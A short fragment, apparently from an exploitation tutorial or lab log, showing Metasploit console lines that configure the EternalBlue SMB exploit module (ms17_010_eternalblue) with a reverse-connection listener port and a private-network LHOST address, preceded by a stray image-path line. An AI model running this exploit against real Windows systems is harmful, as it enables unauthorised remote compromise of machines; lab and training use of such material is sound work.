 msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 5555
LPORT => 5555
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.59.134
LHOST => 192.168.59.134